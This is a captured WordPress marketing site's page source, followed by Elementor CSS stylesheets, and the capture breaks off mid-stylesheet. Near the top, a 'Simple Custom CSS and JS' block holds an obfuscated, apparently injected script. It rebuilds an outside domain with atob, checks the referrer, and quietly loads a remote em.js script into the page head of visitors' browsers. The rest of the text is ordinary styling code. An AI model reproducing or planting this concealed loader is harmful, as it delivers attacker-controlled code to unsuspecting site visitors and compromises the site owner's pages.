e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://goneomarketing.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 03a72a4207610fd5e81f9be4a1cf63d9 --><!-- end Simple Custom CSS and JS -->

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://goneomarketing.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Carga diferida

Served from: goneomarketing.com @ 2026-01-17 10:21:24 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://goneomarketing.com/wp-content/uploads/elementor/css/post-37.css?ver=1767840105
body_size: 939
content:
.elementor-37 .elementor-element.elementor-element-02e574d:not(.elementor-motion-effects-element-type-background), .elementor-37 .elementor-element.elementor-element-02e574d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-37 .elementor-element.elementor-element-02e574d > .elementor-container{min-height:100px;}.elementor-37 .elementor-element.elementor-element-02e574d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-37 .elementor-element.elementor-element-02e574d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-37 .elementor-element.elementor-element-61636ca.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-37 .elementor-element.elementor-element-61636ca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-37 .elementor-element.elementor-element-59e8cb6 img{width:100%;}.elementor-bc-flex-widget .elementor-37 .elementor-element.elementor-element-3beef2b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-37 .elementor-element.elementor-element-3beef2b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-37 .elementor-element.elementor-element-6dd159c .elementor-menu-toggle{margin:0 auto;}.elementor-37 .elementor-element.elementor-element-6dd159c .elementor-nav-menu .elementor-item{font-family:"Comfortaa", Sans-serif;font-weight:600;text-transform:lowercase;letter-spacing:-0.8px;}.elementor-37 .elementor-element.elementor-element-6dd159c .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-37 .elementor-element.elementor-element-6dd159c{--e-nav-menu-horizontal-menu-item-margin:calc( -10px / 2 );}.elementor-37 .elementor-element.elementor-element-6dd159c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-10px;}.elementor-bc-flex-widget .elementor-37 .elementor-element.elementor-element-d23dd31.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-37 .elementor-element.elementor-element-d23dd31.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-37 .elementor-element.elementor-element-aa6c133 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-37 .elementor-element.elementor-element-61636ca{width:22%;}.elementor-37 .elementor-element.elementor-element-3beef2b{width:61.599%;}.elementor-37 .elementor-element.elementor-element-d23dd31{width:16.065%;}}

--- FILE ---
content_type: text/css
request_url: https://goneomarketing.com/wp-content/uploads/elementor/css/post-576.css?ver=1767840105
body_size: 607
content:
.elementor-576 .elementor-element.elementor-element-53cdb7a:not(.elementor-motion-effects-element-type-background), .elementor-576 .elementor-element.elementor-element-53cdb7a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DFF0FB;}.elementor-576 .elementor-element.elementor-element-53cdb7a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-576 .elementor-element.elementor-element-53cdb7a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-576 .elementor-element.elementor-element-ecd59bd img{width:60%;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-576 .elementor-element.elementor-element-9e52f0c > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-576 .elementor-element.elementor-element-9e52f0c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-576 .elementor-element.elementor-element-9e52f0c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-576 .elementor-element.elementor-element-9e52f0c{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-576 .elementor-element.elementor-element-9e52f0c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-576 .elementor-element.elementor-element-9e52f0c .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-576 .elementor-element.elementor-element-9e52f0c .elementor-icon-list-text{transition:color 0.3s;}.elementor-576 .elementor-element.elementor-element-4af6fda{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:4px;--grid-row-gap:0px;}.elementor-576 .elementor-element.elementor-element-4af6fda .elementor-widget-container{text-align:center;}.elementor-576 .elementor-element.elementor-element-4af6fda > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}

--- FILE ---
content_type: text/css
request_url: https://goneomarketing.com/wp-content/uploads/elementor/css/post-1533.css?ver=1767843208
body_size: 2602
content:
.elementor-1533 .elementor-element.elementor-element-61343b1:not(.elementor-motion-effects-element-type-background), .elementor-1533 .elementor-element.elementor-element-61343b1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CFCFCF;background-position:center center;background-size:cover;}.elementor-1533 .elementor-element.elementor-element-61343b1 > .elementor-background-overlay{background-color:#DFF0FB;opacity:0.7;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1533 .elementor-element.elementor-element-61343b1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 50px 120px 50px;}.elementor-1533 .elementor-element.elementor-element-7f37656:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1533 .elementor-element.elementor-element-7f37656 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFB3;}.elementor-bc-flex-widget .elementor-1533 .elementor-element.elementor-element-7f37656.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1533 .elementor-element.elementor-element-7f37656.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1533 .elementor-element.elementor-element-7f37656 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-1533 .elementor-element.elementor-element-7f37656 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1533 .elementor-element.elementor-element-73e5de8 .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:18px;font-weight:600;}.elementor-1533 .elementor-element.elementor-element-4781249 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-4781249{text-align:left;}.elementor-1533 .elementor-element.elementor-element-4781249 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:600;color:var( --e-global-color-accent );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1533 .elementor-element.elementor-element-9a8b655 > .elementor-widget-container{margin:20px 50px 20px 50px;}.elementor-1533 .elementor-element.elementor-element-4a6e37e{text-align:center;}.elementor-1533 .elementor-element.elementor-element-4a6e37e .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:400;}.elementor-1533 .elementor-element.elementor-element-c5bda1c{--alignment:center;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-1533 .elementor-element.elementor-element-c5bda1c .elementor-share-btn{font-size:calc(0.9px * 10);}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1533 .elementor-element.elementor-element-acf0758 > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-1533 .elementor-element.elementor-element-8b05219 .elementor-search-form__container{min-height:50px;}.elementor-1533 .elementor-element.elementor-element-8b05219 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-1533 .elementor-element.elementor-element-8b05219 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-1533 .elementor-element.elementor-element-8b05219 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-1533 .elementor-element.elementor-element-8b05219 .elementor-search-form__input, .elementor-1533 .elementor-element.elementor-element-8b05219.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-1533 .elementor-element.elementor-element-8b05219:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-1533 .elementor-element.elementor-element-8b05219.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-1533 .elementor-element.elementor-element-9b84fd7{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-1533 .elementor-element.elementor-element-9b84fd7 .elementor-divider-separator{width:100%;}.elementor-1533 .elementor-element.elementor-element-9b84fd7 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1533 .elementor-element.elementor-element-62ee9a2{text-align:center;}.elementor-1533 .elementor-element.elementor-element-62ee9a2 .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:18px;font-weight:600;}.elementor-1533 .elementor-element.elementor-element-8e2ca68 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-8e2ca68{text-align:center;}.elementor-1533 .elementor-element.elementor-element-8e2ca68 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:600;color:var( --e-global-color-accent );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-1533 .elementor-element.elementor-element-66b5331 > .elementor-widget-container{padding:10px 10px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-1533 .elementor-element.elementor-element-66b5331:hover .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-1533 .elementor-element.elementor-element-66b5331.elementor-view-stacked .elementor-icon{background-color:#058756;}.elementor-1533 .elementor-element.elementor-element-66b5331.elementor-view-framed .elementor-icon, .elementor-1533 .elementor-element.elementor-element-66b5331.elementor-view-default .elementor-icon{fill:#058756;color:#058756;border-color:#058756;}.elementor-1533 .elementor-element.elementor-element-66b5331 .elementor-icon{font-size:40px;}.elementor-1533 .elementor-element.elementor-element-66b5331 .elementor-icon-box-title, .elementor-1533 .elementor-element.elementor-element-66b5331 .elementor-icon-box-title a{font-family:"Comfortaa", Sans-serif;font-size:20px;font-weight:600;}.elementor-1533 .elementor-element.elementor-element-66b5331 .elementor-icon-box-title{color:#058756;}.elementor-1533 .elementor-element.elementor-element-66b5331 .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;}.elementor-1533 .elementor-element.elementor-element-5ef7ceb > .elementor-widget-container{padding:10px 10px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-1533 .elementor-element.elementor-element-5ef7ceb:hover .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-1533 .elementor-element.elementor-element-5ef7ceb.elementor-view-stacked .elementor-icon{background-color:#058756;}.elementor-1533 .elementor-element.elementor-element-5ef7ceb.elementor-view-framed .elementor-icon, .elementor-1533 .elementor-element.elementor-element-5ef7ceb.elementor-view-default .elementor-icon{fill:#058756;color:#058756;border-color:#058756;}.elementor-1533 .elementor-element.elementor-element-5ef7ceb .elementor-icon{font-size:40px;}.elementor-1533 .elementor-element.elementor-element-5ef7ceb .elementor-icon-box-title, .elementor-1533 .elementor-element.elementor-element-5ef7ceb .elementor-icon-box-title a{font-family:"Comfortaa", Sans-serif;font-size:20px;font-weight:600;}.elementor-1533 .elementor-element.elementor-element-5ef7ceb .elementor-icon-box-title{color:#058756;}.elementor-1533 .elementor-element.elementor-element-5ef7ceb .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;}.elementor-1533 .elementor-element.elementor-element-0272775 > .elementor-widget-container{padding:10px 10px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-1533 .elementor-element.elementor-element-0272775:hover .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-1533 .elementor-element.elementor-element-0272775.elementor-view-stacked .elementor-icon{background-color:#058756;}.elementor-1533 .elementor-element.elementor-element-0272775.elementor-view-framed .elementor-icon, .elementor-1533 .elementor-element.elementor-element-0272775.elementor-view-default .elementor-icon{fill:#058756;color:#058756;border-color:#058756;}.elementor-1533 .elementor-element.elementor-element-0272775 .elementor-icon{font-size:40px;}.elementor-1533 .elementor-element.elementor-element-0272775 .elementor-icon-box-title, .elementor-1533 .elementor-element.elementor-element-0272775 .elementor-icon-box-title a{font-family:"Comfortaa", Sans-serif;font-size:20px;font-weight:600;}.elementor-1533 .elementor-element.elementor-element-0272775 .elementor-icon-box-title{color:#058756;}.elementor-1533 .elementor-element.elementor-element-0272775 .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;}.elementor-1533 .elementor-element.elementor-element-e67fa01 > .elementor-widget-container{padding:10px 10px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-1533 .elementor-element.elementor-element-e67fa01:hover .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-1533 .elementor-element.elementor-element-e67fa01.elementor-view-stacked .elementor-icon{background-color:#058756;}.elementor-1533 .elementor-element.elementor-element-e67fa01.elementor-view-framed .elementor-icon, .elementor-1533 .elementor-element.elementor-element-e67fa01.elementor-view-default .elementor-icon{fill:#058756;color:#058756;border-color:#058756;}.elementor-1533 .elementor-element.elementor-element-e67fa01 .elementor-icon{font-size:40px;}.elementor-1533 .elementor-element.elementor-element-e67fa01 .elementor-icon-box-title, .elementor-1533 .elementor-element.elementor-element-e67fa01 .elementor-icon-box-title a{font-family:"Comfortaa", Sans-serif;font-size:20px;font-weight:600;}.elementor-1533 .elementor-element.elementor-element-e67fa01 .elementor-icon-box-title{color:#058756;}.elementor-1533 .elementor-element.elementor-element-e67fa01 .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;}.elementor-1533 .elementor-element.elementor-element-1c17af1 > .elementor-widget-container{padding:10px 10px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-1533 .elementor-element.elementor-element-1c17af1:hover .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-1533 .elementor-element.elementor-element-1c17af1.elementor-view-stacked .elementor-icon{background-color:#058756;}.elementor-1533 .elementor-element.elementor-element-1c17af1.elementor-view-framed .elementor-icon, .elementor-1533 .elementor-element.elementor-element-1c17af1.elementor-view-default .elementor-icon{fill:#058756;color:#058756;border-color:#058756;}.elementor-1533 .elementor-element.elementor-element-1c17af1 .elementor-icon{font-size:40px;}.elementor-1533 .elementor-element.elementor-element-1c17af1 .elementor-icon-box-title, .elementor-1533 .elementor-element.elementor-element-1c17af1 .elementor-icon-box-title a{font-family:"Comfortaa", Sans-serif;font-size:20px;font-weight:600;}.elementor-1533 .elementor-element.elementor-element-1c17af1 .elementor-icon-box-title{color:#058756;}.elementor-1533 .elementor-element.elementor-element-1c17af1 .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;}.elementor-1533 .elementor-element.elementor-element-829bca0 > .elementor-widget-container{padding:10px 10px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-1533 .elementor-element.elementor-element-829bca0:hover .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-1533 .elementor-element.elementor-element-829bca0.elementor-view-stacked .elementor-icon{background-color:#058756;}.elementor-1533 .elementor-element.elementor-element-829bca0.elementor-view-framed .elementor-icon, .elementor-1533 .elementor-element.elementor-element-829bca0.elementor-view-default .elementor-icon{fill:#058756;color:#058756;border-color:#058756;}.elementor-1533 .elementor-element.elementor-element-829bca0 .elementor-icon{font-size:40px;}.elementor-1533 .elementor-element.elementor-element-829bca0 .elementor-icon-box-title, .elementor-1533 .elementor-element.elementor-element-829bca0 .elementor-icon-box-title a{font-family:"Comfortaa", Sans-serif;font-size:20px;font-weight:600;}.elementor-1533 .elementor-element.elementor-element-829bca0 .elementor-icon-box-title{color:#058756;}.elementor-1533 .elementor-element.elementor-element-829bca0 .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;}.elementor-1533 .elementor-element.elementor-element-db666b7 > .elementor-widget-container{padding:10px 10px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-1533 .elementor-element.elementor-element-db666b7:hover .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-1533 .elementor-element.elementor-element-db666b7.elementor-view-stacked .elementor-icon{background-color:#058756;}.elementor-1533 .elementor-element.elementor-element-db666b7.elementor-view-framed .elementor-icon, .elementor-1533 .elementor-element.elementor-element-db666b7.elementor-view-default .elementor-icon{fill:#058756;color:#058756;border-color:#058756;}.elementor-1533 .elementor-element.elementor-element-db666b7 .elementor-icon{font-size:40px;}.elementor-1533 .elementor-element.elementor-element-db666b7 .elementor-icon-box-title, .elementor-1533 .elementor-element.elementor-element-db666b7 .elementor-icon-box-title a{font-family:"Comfortaa", Sans-serif;font-size:20px;font-weight:600;}.elementor-1533 .elementor-element.elementor-element-db666b7 .elementor-icon-box-title{color:#058756;}.elementor-1533 .elementor-element.elementor-element-db666b7 .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;}.elementor-1533 .elementor-element.elementor-element-7238865 > .elementor-widget-container{padding:10px 10px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-1533 .elementor-element.elementor-element-7238865:hover .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-1533 .elementor-element.elementor-element-7238865.elementor-view-stacked .elementor-icon{background-color:#058756;}.elementor-1533 .elementor-element.elementor-element-7238865.elementor-view-framed .elementor-icon, .elementor-1533 .elementor-element.elementor-element-7238865.elementor-view-default .elementor-icon{fill:#058756;color:#058756;border-color:#058756;}.elementor-1533 .elementor-element.elementor-element-7238865 .elementor-icon{font-size:40px;}.elementor-1533 .elementor-element.elementor-element-7238865 .elementor-icon-box-title, .elementor-1533 .elementor-element.elementor-element-7238865 .elementor-icon-box-title a{font-family:"Comfortaa", Sans-serif;font-size:20px;font-weight:600;}.elementor-1533 .elementor-element.elementor-element-7238865 .elementor-icon-box-title{color:#058756;}.elementor-1533 .elementor-element.elementor-element-7238865 .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;}.elementor-1533 .elementor-element.elementor-element-487dd9c > .elementor-widget-container{padding:10px 10px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-1533 .elementor-element.elementor-element-487dd9c:hover .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-1533 .elementor-element.elementor-element-487dd9c.elementor-view-stacked .elementor-icon{background-color:#058756;}.elementor-1533 .elementor-element.elementor-element-487dd9c.elementor-view-framed .elementor-icon, .elementor-1533 .elementor-element.elementor-element-487dd9c.elementor-view-default .elementor-icon{fill:#058756;color:#058756;border-color:#058756;}.elementor-1533 .elementor-element.elementor-element-487dd9c .elementor-icon{font-size:40px;}.elementor-1533 .elementor-element.elementor-element-487dd9c .elementor-icon-box-title, .elementor-1533 .elementor-element.elementor-element-487dd9c .elementor-icon-box-title a{font-family:"Comfortaa", Sans-serif;font-size:20px;font-weight:600;}.elementor-1533 .elementor-element.elementor-element-487dd9c .elementor-icon-box-title{color:#058756;}.elementor-1533 .elementor-element.elementor-element-487dd9c .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;}.elementor-1533 .elementor-element.elementor-element-22cf7f1{--divider-border-style:solid;--divider-color:var( --e-global-color-secondary );--divider-border-width:1px;}.elementor-1533 .elementor-element.elementor-element-22cf7f1 .elementor-divider-separator{width:100%;}.elementor-1533 .elementor-element.elementor-element-22cf7f1 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1533 .elementor-element.elementor-element-3aa3e11 .elementor-heading-title{font-family:"Comfortaa", Sans-serif;font-size:18px;font-weight:600;}.elementor-1533 .elementor-element.elementor-element-89e7739 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-89e7739{text-align:left;}.elementor-1533 .elementor-element.elementor-element-89e7739 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:600;color:var( --e-global-color-accent );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1533 .elementor-element.elementor-element-24c461d .elementor-button{background-color:var( --e-global-color-accent );fill:#FFFFFF;color:#FFFFFF;}.elementor-1533 .elementor-element.elementor-element-24c461d .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-1533 